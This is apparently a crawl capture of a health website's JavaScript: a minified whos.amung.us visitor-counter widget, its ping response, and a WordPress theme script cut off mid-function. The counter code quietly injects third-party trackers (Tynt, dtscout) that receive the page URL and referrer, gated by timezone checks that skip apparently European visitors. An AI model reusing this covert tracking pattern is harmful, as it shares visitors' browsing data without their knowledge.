s=document.createElement("script");s.async="async";s.type="text/javascript";s.src="//whos.amung.us/pingjs/?k="+e+"&t="+a+"&c=c&x="+r+"&y="+i+"&a="+t+"&d="+o+"&v=27&r="+Math.ceil(Math.random()*9999);n.parentNode.insertBefore(s,n)})()}function WAU_r_c(c,key,async_index,skip_storage){if(typeof async_index==="undefined"){async_index=-1}var count_numeric=parseInt(c.toString().replace(/,/g,""));c=WAU_addCommas(count_numeric);skip_storage=skip_storage||!1;if(!skip_storage&&typeof Storage!=="undefined"&&count_numeric>5e4){try{localStorage.setItem("_wautime:"+key,Math.floor(Date.now()/1e3));localStorage.setItem("_waucount:"+key,count_numeric)}catch(e){}}var raw_im_data="data:image/gif;base64,"+"R0lGODlhUgA8APf5AEZGRj09PQwMDDU1NcEnLQgICDAwMAUFBUVFRTg4OAICAi0tLVFRUV1dXVtb"+"W0JCQnh4eOjo6NLS0o2NjcnJyePj45CQkOfn5+Tk5K2trWBgYLm5uUBAQGpqamtra3BwcHp6epOT"+"k+np6a6urpKSkru7u2dnZ1lZWc/Pz46OjsjIyKysrKampstLUMxNUqqqqqioqOrq6nR0dGFhYctJ"+"TpWVlcpFStBcYOLi4tbW1s1RVs5VWcc8Qry8vH19fbe3t3d3d8fHx6KiotPT08hARlhYWGRkZMHB"+"wYSEhICAgNTU1NDQ0L6+vqWlpcbGxnZ2dmhoaL+/vz8/P5mZmXJycmZmZjk5OTo6OkxMTNHR0aI3"+"PKCgoFdXVzExMYiIiEdHR0NDQ3JcXaIlKrcnLZomK1NTU5UhJmVlZY9cXmxBQ2JiYisrK0lJSVRU"+"VBsbG4uLi21tbaSkpE9PT19fX4pWVygfHz4+PkUoKUojJRgYGC4uLmNjY1VVVVBQUJ9RVWxWVpsn"+"LC8vL79ARhYWFhISEiwsLFMZG4tJTIAgJFM4OUY9PbBFSYJKS7NLTzIyMmtLTH4nK6dRVU4nKQoK"+"CnlcXSYmJqU8QUo4OWseITklJjIfIGZOT75RVX83OzMzMxsREpcjKGVWVlgeIatJTeHh4SAgIF4a"+"HZdFSIg3O1shJKJJTAkJCYkgJLcmLCQkJBUVFTkcHW5ubjonKL9VWatLT2gkJ30nKhEREbYmK3sl"+"KDIoKF5eXlJKSqQnKx8fH9BcYU5GRqNLTowjJywiI7tJTY1NULYmLCQaGk4oKaRcX69ARXMdIF9G"+"RoVARIhSVB8VFpJVWE1NTTsoKVpaWnJKS6QnLJM8QHxLTQYGBmAmKK0mLB0dHcXFxVZOTsFFSoNL"+"TTw8PK4nLEpBQSYTFFc9PponKz0gIbdVWX5OUEFBQSIiIktLS05OTiUlJScnJ0pKShAQEFZWVlJS"+"Uh4eHlxcXBkZGRQUFCgoKP///////wAAAAAAAAAAAAAAAAAAAAAAACH5BAEAAPkALAAAAABSADwA"+"AAj/APMJ7ADBhIYG9BIqXMiwocOHECNG3KUBjoMOAjPm62CH3Yl4DEKKHEmypMmTKFOqLBNvGpt0"+"GDN2SGeETwI9C3Lq3Mmzp8+fQIMKXRDIzow5UmJ2eGDii4GnUKNKnUq1qtWrWKnSm/MAY6w2JwaI"+"HUu2rNmzaNOqXZsWzjsH+fYYSZegrt1LnbTo1YIqkd2/gAMLHky4MOEyGqrkg7IngGPHiqzxmEx5"+"siVyjzNr3sy5s+fPnN8ZgQtFTbrT6cQpI8KaiKA0zVq/Rk27tu3buHPrto3lDNwOZwAIB7bIhnHj"+"p4Qft+GNmfDn0KNLn069uvXnfarA9WBi3bt3qmiI/xc/ihG1Q+PFE+P1vb379/Djy59P/3sbKL+h"+"yGG3yYV//+iwI2A3//1XjIAIJqjgggw26OCDAhahXT4zqMGHPH7ooKEOkcjjjDwgZrihDpyAaOKJ"+"KKao4oostghiAw3AFY8c8XAxyw447kDHH3TEEw80oZyTI45/+GjkkUgmqeSSTDZ5AhfRwCUPGFZw"+"8csNWN4QBhph0BPGDWjQk0yWN1Ai0ZlopqlQA/JY8QVcfUhxTwIt1FnnN8Gss841ddLSiJ0tPKLn"+"oIQWauihiCaKKBZsdBEIGHCxA8499xBg6aWAUHrHGJd2igyloIYq6qiklmrqqffowQFcWFhBaTid"+"Ev+QKSS6bBorAdKgquuuvIq6QABwvTOAO+7Ycqs75YwhiySxVkPss9BGK+201FZrLbFrXAHXF120"+"004msfbSDhkEkDFup9l4q+667Lbr7rvwxuvtPQPABUAh6uSbS6e1DHMpHnhcqk2+BBds8MEIJ6zw"+"wgS3YwBcYLQzz8R1iHGpJqlcKkbFBLRizsQghyzyyCSXbPLJIJeyBlzp+FLPy/UcA4qloghzqzGw"+"wKzzzjz37PPPQPPshitwSZGHPUgnjQkutxKAyDNJRy311FRXbfXVVL8yD1wPEALP12DD84khy5hh"+"BiumjBP22my37fbbcMcNzy1uKAZFHgLkrffefPf/7fffgAcuuOCVkOZIAYgnrvjijDfu+OOQRw65"+"AEkN5A42B2Su+eacd+7556CHLrrnk3gS00BWDLKKAqy37vrrsMcu++y01966ANtUrtFGDpyAwO/A"+"By/88MQXb/zxyAM/w0UaobYFCh+c5gUKKPwQfTpeXKD99lvUtkURtaGw/QU/2FYE+OmIP/4F0KdT"+"xA/iW4/a+9Sj4IVtADSwBD74CAHABvhYwgYu0D8AyGADCBxgAKEjBHw0ADoyCGAC/cdAfLxBOEJI"+"IAIJ+IYGEBCB/JOBAfknwA9GRwMRiMAE8BGHFU6gPSXAhwbekwV8AME9EcjCe4BgQ/nE8IXyWeE7"+"/+KADyCiMALvyEIEZvidGDLxOyyIgBHYgQ8WgEACCQIBPkCQIBbgwwJd3CI7LDBFdmiRiwvqgRgd"+"JIEesKMHEUiQGtkRATci6IwJOhE+YJAiEuDDBCby4xBQJIJBygMfJACRD/DBBBiQwAeBRGSLFglJ"+"JojgRJY8JB9NZAJJmuhI+HgBkjwQyiNFgX9RMFIN8JGEeJCyBj4iJf/4pwRX4qOWTYqCCHy0SlHG"+"Iwn4SGUpjfTKIy0EHxlgSAxy0JAPTGGZCYEmPT6Ajyk0MwPVxGYMjnCEDHygmchUSAz4N058IIEe"+"4VQINa2pEELhowmEKkEEZoCoJuADAim4p55mgP+PFKwDC4aKQAkkwL8U8s+fhLInBPQEAf5JQJ79"+"XMc7CcVPhOopVPgIAaga2gBTcZQCFADVA+5ZKpBiwIGUegAF8CEqDGAAVCt9AEzxMVKNipSkpMoo"+"pRqA01KN4KX4oACMGtDQEXRUVDXFxwhCxdOj3oOnNr2HUpnqQJ3eFAKhglZG3fEADIzAWg2FgDtO"+"OsuyPiBaMd3qs5r6rJg+S63Eaipc3cHWBzTAHetCZDtUUIF4+fEJ6lqVAwaLSA6sywEVwIcD9tpX"+"dWHTsO3gAD5UsC6+Qnav+OAAX9f12CfwjwQF+2IEK2CB0pbWMSewQAUqcIKEBQAfMshXAGSwAnz/"+"BCEA+ToBPkhrgSDgYwUEs8AXC/baCqxAtbBVh25561vgCte2IcMBFfJZVv7F4wX4cAIVUIaDeEwM"+"B9ndbsji4QT+4SAFIUsBDq4gsitgN7venRh5wXtekGH3BUHLr373y1/+4mAAWAuwgAdM4AGzgAX2"+"kJuCF8zgBrttHaT42nc0cMN3AGECTNTABDY8gQpP2D0cBiJ8QrzhCW/4iRrGcHsorOL3uA9+1bte"+"RtjhRSlKIAIEZQGNJcBjfMRRQCD48RjxwWMJlJHGduxBkQkKAi32GIxaxHEVzehjgtoRQRGUIAH9"+"lxEYiMDLMDBkJwEJok5CEkRD2KQ8SGBITA6B/8wn6qQ8mMAEEHlZHl9W5B/TXOY/nkiJT3RiRmrg"+"gSSIwAMeMNKhYykCX/5ylzWAZQ2UgGgjvQCXSXpBKpUAS1vGAx+J9pEIgBnqeIwalDq+4xYzkhAk"+"xGAhGWBmQrCZg2/SIwfJ7CY9pjDLWiMBH7ZuSAzOeQRZF5seMUgmPX5NzWAP+5hqlgclM8LQCAwK"+"AvOkaBOsjW09laAEFH1oDAcKT0KlwNrraOgs/ZnPHuNDovTUUwQWOiglLNpHSmBlRnb60nt01akY"+"bcAIbDqCpTKVAi4NAQRAGioKEBwDMGK4vyGw8JDSFFQQD9Wv8cHNcn5g30/tNwWwOqqRShUCMPoq"+"uExBFYKVOvXi/oZ5ximF0pRiAKswv8fMKZXugd7Yx+vISFwx4I4QfFVaXRUrwl3KPwqstapnJRbE"+"iTUCpxPLgW+9K1cpcHSsX/2sFHcHUnWaEW8h1gGK5YDa1fWECgCWXRnIgLc4kIEKLFYFKnAAB0jQ"+"2Hbo1VsZyDvdKduOtssd8CpQe90jyz8HiCqm98iIbI1b3QCswLi4PVhp1ZHYFWTe8vwLQmvVEYAK"+"ZD5fyPW8OmQgeuJe3rajr+0JoDWCexIrIyjLve53z/uJXcEJ85i7CvDx9nZkpL/IT35/uSGPeqhD"+"uKwtWEYKTP3qF7gLSIuHdEeWkYAAADs=";var raw_im_meta_l=eval("({'0':[-69,-29,9,17], '1':[0,-29,6,17], '2':[-6,-29,9,17], '3':[-15,-29,9,17], '4':[-24,-29,10,17], '5':[-34,-29,8,17],"+"'6':[-42,-29,9,17], '7':[-51,-29,9,17], '8':[-60,-29,9,17], '9':[-70,-46,9,14], ',':[-78,-29,4,17]})");var raw_im_meta_s=eval("({'0':[-59,-46,7,14], '1':[0,-46,4,14], '2':[-4,-46,7,14], '3':[-11,-46,7,14], '4':[-18,-46,7,14], '5':[-25,-46,6,14],"+"'6':[-31,-46,7,14], '7':[-38,-46,7,14], '8':[-45,-46,7,14], '9':[-52,-46,7,14], ',':[-66,-46,4,14]})");if(WAU_legacy_b()){raw_im_data="//widgets.amung.us/widtemplates/classicoutline.gif"}c=c.split("");var w_large=0;var w_small=0;for(var i=0;i<c.length;i++){w_large+=raw_im_meta_l[c[i]][2]+2;w_small+=raw_im_meta_s[c[i]][2]+2}var left_offset,y_pos,meta;if(w_large-2>54){y_pos=9;meta=raw_im_meta_s;left_offset=24}else{y_pos=7;meta=raw_im_meta_l;left_offset=19;if(w_large>25){left_offset=23}if(w_large>50){left_offset=21}}var img=document.createElement("img");img.onload=function(){var e=document.createElement("div");e.style.position="relative";e.style.display="inline-block";e.style.backgroundImage="url("+raw_im_data+")";e.style.width="81px";e.style.height="29px";e.style.padding="0";e.style.overflow="hidden";e.style.cursor="pointer";e.style.direction="ltr";e.title="Click to see what's popular on this site!";var t=document.createElement("div");t.style.position="absolute";t.style.top=y_pos+"px";t.style.padding="0";t.style.margin="0";t.style.overflow="visible";var a=0;var n=0;for(var o=0;o<c.length;o++){var i=meta[c[o]];var r=document.createElement("div");r.style.backgroundImage="url("+raw_im_data+")";r.style.backgroundRepeat="no-repeat";r.style.backgroundAttachment="scroll";r.style.backgroundPosition=i[0]+"px "+i[1]+"px";r.style.position="absolute";r.style.width=i[2]+"px";r.style.height=i[3]+"px";r.style.left=a+"px";r.style.lineHeight=i[3]+"px";r.style.overflow="hidden";r.style.padding="0";r.style.margin="0";t.appendChild(r);a+=i[2]+2;n+=i[2]+2}t.style.left=left_offset+Math.floor((54-(n-2))/2)+"px";e.appendChild(t);if(typeof _wau_opt=="object"&&"target"in _wau_opt){e.onclick=function(){window.open("https://whos.amung.us/stats/"+key+"/",_wau_opt.target)}}else{e.onclick=function(){top.location="https://whos.amung.us/stats/"+key+"/"}}if(async_index>=0){var s=document.getElementById("_wau"+_wau[async_index][2]);s.parentNode.insertBefore(e,s.nextSibling)}else{WAU_insert(e,"amung.us/classic.js")}};img.src=raw_im_data;if(typeof WAU_cps_d=="undefined"){WAU_cps(key)}return count_numeric}function WAU_insert(e,t){var a=document.getElementsByTagName("script");for(var n=0;n<a.length;n++){if(a[n].src.indexOf(t)>0){a[n].parentNode.insertBefore(e,a[n].nextSibling)}}}function WAU_legacy_b(){if(navigator.appVersion.indexOf("MSIE")!=-1&&parseFloat(navigator.appVersion.split("MSIE")[1])<8){return!0}return!1}function WAU_la(){for(var e=0;e<_wau.length;e++){if(typeof WAU_ren[e]==="undefined"||WAU_ren[e]==!1){if(typeof window["WAU_"+_wau[e][0]]==="function"){WAU_ren[e]=!0;if(_wau[e][0]=="map")window.WAU_map(_wau[e][1],_wau[e][3],_wau[e][4],_wau[e][5],_wau[e][6],e);else if(_wau[e][0]=="dynamic")window.WAU_dynamic(_wau[e][1],_wau[e][3],_wau[e][4],e);else if(typeof _wau[e][3]!=="undefined")window["WAU_"+_wau[e][0]](_wau[e][1],_wau[e][3],e);else window["WAU_"+_wau[e][0]](_wau[e][1],e)}else{setTimeout(WAU_la,1e3)}}}}function WAU_addCommas(e){e+="";x=e.split(".");x1=x[0];x2=x.length>1?"."+x[1]:"";var t=/(\d+)(\d{3})/;while(t.test(x1)){x1=x1.replace(t,"$1"+","+"$2")}return x1+x2}function WAU_lrd(){var e=new Date;var t=e.getTimezoneOffset();var a=e._isDstObserved();if(typeof Intl==="undefined"||typeof Intl.DateTimeFormat==="undefined"){if(a&&t>=-120&&t<=-60||!a&&t>=-60&&t<=0){return!1}}else{var n=Intl.DateTimeFormat();var o=n.resolvedOptions().timeZone;var i=o.toLowerCase().split("/");if(i[0]=="europe"&&(a&&t>=-120&&t<=-60||!a&&t>=-60&&t<=0)){return!1}}return!0}function WAU_lrs(){try{var e=JSON.parse(atob("WyJjb20vaWVucngzbThiOXh0Il0="));for(var t=0;t<e.length;t++){if(window.location.href.indexOf(e[t])>=0){return!1}}}catch(e){}return!0}Date.prototype._stdTimezoneOffset=function(){var e=new Date(this.getFullYear(),0,1);var t=new Date(this.getFullYear(),6,1);return Math.max(e.getTimezoneOffset(),t.getTimezoneOffset())};Date.prototype._isDstObserved=function(){return this.getTimezoneOffset()<this._stdTimezoneOffset()};function WAU_cps(e){if(WAU_lrd()&&WAU_lrs()){window.Tynt=window.Tynt||[];if(typeof _wau_opt!="object"||typeof _wau_opt=="object"&&!("fbase"in _wau_opt)&&!("ft"in _wau_opt)){Tynt.push("w!"+e);(function(){var e=document.getElementsByTagName("script")[0];var t=document.createElement("script");t.async="async";t.type="text/javascript";t.src="https://cdn.tynt.com/tc.js";e.parentNode.insertBefore(t,e)})()}}}(function(){if(WAU_lrd()){if(typeof _wau_opt!="object"||typeof _wau_opt=="object"&&!("fbase"in _wau_opt)&&!("fd"in _wau_opt)){var e=document.createElement("script");e.src="https://t.dtscout.com/i/?l="+encodeURIComponent(window.location.href)+"&j="+encodeURIComponent(document.referrer);e.async="async";e.type="text/javascript";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}}})()

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=3ectsx7els&t=La%20diabetes%20no%20tiene%20edad%20-%20Salud%20F%C3%ADsica%20Online&c=c&x=https%3A%2F%2Fsaludfisicaonline.com%2Fla-diabetes-no-tiene-edad%2F&y=&a=0&d=3.38&v=27&r=4881
body_size: -49
content:
WAU_r_c('1','3ectsx7els',0);

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925
body_size: 5089
content:
jQuery(document).ready(function($){"use strict";var $grid;$('.submit-recipe-form .hide-items').remove();$('.single-meta').on('click','.like-recipe',function(event){event.preventDefault();var _this=$(this),recipeID=_this.attr("data-recipeid"),authorID=_this.attr("data-author");if(_this.data('requestRunning')){return}
_this.data('requestRunning',!0);if(authorID!=0){$.ajax({url:ThemeObj.ajaxURL,data:{authorID:authorID,recipeID:recipeID,action:'ranna_like_action'},type:'POST',success:function(resp){_this.parent('.single-meta').find('> .like-recipe span').text(resp.finalcount);if(resp.success){_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart-o').addClass('fa fa-heart')}else{_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart').addClass('fa fa-heart-o')}},complete:function(){_this.data('requestRunning',!1)},error:function(e){console.log(e)}})}});$('.single-meta').on('click','.like-recipe.not-looged-in',function(e){alert('You must logged in to like the recipe');e.stopPropagation()});$(".ranna-select-2").select2({tags:!0,tokenSeparators:[',',' ']})
var a=$('.offscreen-navigation .menu');if(a.length){a.children("li").addClass("menu-item-parent");a.find(".menu-item-has-children > a").on("click",function(e){e.preventDefault();$(this).toggleClass("opened");var n=$(this).next(".sub-menu"),s=$(this).closest(".menu-item-parent").find(".sub-menu");a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'),n.slideToggle(250)});a.find('.menu-item:not(.menu-item-has-children) > a').on('click',function(e){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')})}
$('.mean-bar .sidebarBtn').on('click',function(e){e.preventDefault();if($('.rt-slide-nav').is(":visible")){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')}else{$('.rt-slide-nav').slideDown();$('body').addClass('slidemenuon')}});$('.account-details').on('click','.account-update',function(){event.preventDefault();var frmData=new FormData($(this).closest('form')[0]);$.each($('#u_image_file')[0].files,function(i,file){frmData.append('u_image_file',file)});frmData.append('action','rt_accountupdate');frmData.append('nonce',ThemeObj.nonce);console.log(frmData);$(this).addClass('.not-active');$.ajax({url:ThemeObj.ajaxURL,type:'POST',dataType:'json',data:frmData,cache:!1,contentType:!1,processData:!1,success:function(resp){$('.result').text(resp.msg);console.log(resp)},complete:function(){$(this).removeClass('not-active')}})});$('.ranna-tab-cat ul li').on('click','span',function(){var _this=$(this),container=_this.parents('.rtin-tab-container'),dataWrapper=_this.parents('.ranna-tab-cat'),catID=_this.attr("data-tab-cat"),wtgetData=dataWrapper.data("settings"),template=dataWrapper.data("template"),contentWrap=container.find('.rt-tab-news-holder'),contentWrapHeight=contentWrap.outerHeight(),ul=_this.parents('ul');ul.find('li').removeClass('active');_this.parent().addClass('active');$.ajax({url:ThemeObj.ajaxURL,data:{catID:catID,action:'ranna_selected_cat',data:wtgetData,template:template},type:'POST',beforeSend:function(){contentWrap.find('.loading').fadeIn('slow')},success:function(resp){contentWrap.animate({opacity:0},1000,function(){if(resp.remaining){ul.find('.more-link').show();ul.find('.more-link a').attr('href',resp.cat_link)}else{ul.find('.more-link').hide();ul.find('.more-link a').attr('href',"")}
contentWrap.find('.loading').fadeOut('slow');contentWrap.html(resp.html);contentWrap.css({opacity:1})})},error:function(e){console.log(e)}})});if(typeof $.fn.isotope=='function'){var $parent=$('.rt-isotope-wrapper'),$isotope;var blogGallerIso=$(".rt-isotope-content",$parent).imagesLoaded(function(){$isotope=$(".rt-isotope-content",$parent).isotope({filter:"*",transitionDuration:"1s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)",opacity:1}})});$('.rt-isotope-tab a').on('click',function(){var $parent=$(this).closest('.rt-isotope-wrapper'),selector=$(this).attr('data-filter');$parent.find('.rt-isotope-tab .current').removeClass('current');$(this).addClass('current');$isotope.isotope({filter:selector});return!1});$(".hide-all .rt-portfolio-tab a[data-filter='*']").remove();$(".hide-all .rt-portfolio-tab a").first().trigger('click')}
if($(".rt-popup-youtube").length){$('.rt-popup-youtube').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
$("#adv-serch").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#rt-adv-search").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#adv-serch-template").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});if(typeof($.fn.theiaStickySidebar)!=="undefined"){$('.fixed-side-bar .fixed-bar-coloum').theiaStickySidebar()}
$('a[href="#header-search"]').on("click",function(event){event.preventDefault();$("#header-search").addClass("open");$('#header-search > form > input[type="search"]').focus()});$("#header-search, #header-search button.close").on("click keyup",function(event){if(event.target===this||event.target.className==="close"||event.keyCode===27){$(this).removeClass("open")}});if($('#primary').find('div.rt-masonry-grid').length!==0){var grid=$('.rt-masonry-grid').imagesLoaded(function(){$grid=grid.isotope({itemSelector:'.rt-grid-item',percentPosition:!0,isAnimated:!0,masonry:{columnWidth:'.rt-grid-item',horizontalOrder:!0},animationOptions:{duration:700,easing:'linear',queue:!1}})})}
$('.scrollToTop').on('click',function(){$('html, body').animate({scrollTop:0},800);return!1});$('*').on('touchstart',function(){$(this).trigger('hover')}).on('touchend',function(){$(this).trigger('hover')});$(window).on('scroll',function(){if($('body').hasClass('sticky-header')){var stickyPlaceHolder=$("#rt-sticky-placeholder");var mainMenu=$(".ranna-main-menu");var menuHeight=mainMenu.outerHeight()||0;var headerTopbar=$('#tophead').outerHeight()||0;var headerControll=$('.header-controll').outerHeight()||0;var targrtScroll=headerTopbar+menuHeight+headerControll;if($(window).scrollTop()>targrtScroll){mainMenu.addClass('rt-sticky');stickyPlaceHolder.height(menuHeight)}else{mainMenu.removeClass('rt-sticky');stickyPlaceHolder.height(0)}
var mobileMenu=$("#meanmenu");var mobileTopHeight=$('#mobile-menu-sticky-placeholder');if($(window).scrollTop()>mobileMenu.outerHeight()+headerTopbar){mobileMenu.addClass('rt-sticky');mobileTopHeight.height(mobileMenu.outerHeight())}else{mobileMenu.removeClass('rt-sticky');mobileTopHeight.height(0)}}});$(".search-box-area").on('click','.search-button, .search-close',function(event){event.preventDefault();if($('.search-text').hasClass('active')){$('.search-text, .search-close').removeClass('active')}else{$('.search-text, .search-close').addClass('active')}
return!1});$('.site-header .main-navigation ul > li.mega-menu').each(function(){var items=$(this).find(' > ul.sub-menu > li').length;var bodyWidth=$('body').outerWidth();var parentLinkWidth=$(this).find(' > a').outerWidth();var parentLinkpos=$(this).find(' > a').offset().left;var width=items*220;var left=(width/2)-(parentLinkWidth/2);var linkleftWidth=parentLinkpos+(parentLinkWidth/2);var linkRightWidth=bodyWidth-(parentLinkpos+parentLinkWidth);if((width/2)>linkleftWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',right:'inherit',left:'-'+parentLinkpos+'px'})}else if((width/2)>linkRightWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',left:'inherit',right:'-'+linkRightWidth+'px'})}else{$(this).find(' > ul.sub-menu').css({width:width+'px',left:'-'+left+'px'})}});$(document).on('click','.print-share-button',function(e){e.preventDefault();window.print();return!1});$(".rt-info-text-1").on({mouseenter:function(){var hovercolor=$(this).data('hover');$(this).find(".pull-left i").css('color',hovercolor);var bghovercolor=$(this).data('bghovercolor');$(this).find(".pull-left i").css('background-color',bghovercolor);var title_hover=$(this).data('title-hover');$(this).find(".media-body h3, .media-body h3 a").css('color',title_hover)},mouseleave:function(){var color=$(this).data('color');$(this).find(".pull-left i").css('color',color);$(this).find(".pull-left i").css('background-color','');var title_color=$(this).data('title-color');$(this).find(".media-body h3, .media-body h3 a").css('color',title_color)}},this);$(".rt-price-table-box1").on({mouseenter:function(){var bghover=$(this).data('bghover');$(this).css('background-color',bghover);$(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color',bghover)},mouseleave:function(){var bgcolor=$(this).data('bgcolor');$(this).css('background-color',bgcolor);$(this).find(".rt-btn a").css('color','');$(this).find(".price-holder").css('color',bgcolor);$(this).find("a.pricetable-btn").css('color','#f8f8f8')}},this);$('.rt-infobox-5').each(function(){var $column=$(this).closest('.vc_column-inner');var bgcolor=$column.css('background-color');var bghover=$(this).data('hover');$column.on({mouseenter:function(){$column.attr('style','background-color: '+bghover+' !important')},mouseleave:function(){$column.attr('style','background-color: '+bgcolor+' !important')}})});$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view').removeClass('product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list')}else{$('body').addClass('product-grid-view');Cookies.remove('shopview')}
return!1});if(typeof $.fn.magnificPopup=='function'){$('.rt-video-popup').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
if(typeof $.fn.magnificPopup=='function'){if($('.zoom-gallery').length){$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.ranna-popup-zoom',type:'image',gallery:{enabled:!0}})})}}
if(typeof $.fn.ticker=='function'){$('#rt-js-news').ticker({speed:ThemeObj.tickerSpeed,debugMode:!0,controls:ThemeObj.tickerControl,titleText:ThemeObj.tickerTitleText,displayType:ThemeObj.tickerStyle,direction:ThemeObj.tickerDirection,pauseOnItems:ThemeObj.tickerDelay,})}
function ranna_process_cart_quantity($rt_target){if($rt_target.is('.plus')){var self=$rt_target,$input=self.prev('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10)+1;target.attr("data-quantity",val);$input.val(val)}else{var self=$rt_target,$input=$('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10);val=(val>1)?val-1:val;target.attr("data-quantity",val);$input.val(val)}}
$('.quantity').on('click','.minus,.plus',function(){ranna_process_cart_quantity($(this))});$(document).on('qv_loading',function(){$(document).on('click','.quantity .minus,.quantity .plus',function(){ranna_process_cart_quantity($(this))})})});function ranna_load_content_area_scripts($){$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="flaticon-back" aria-hidden="true"></i>','<i class="flaticon-next" aria-hidden="true"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}});if($.fn.owlCarousel){function createCarousel(carousel){var loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="fas fa-chevron-left"></i>','<i class="fas 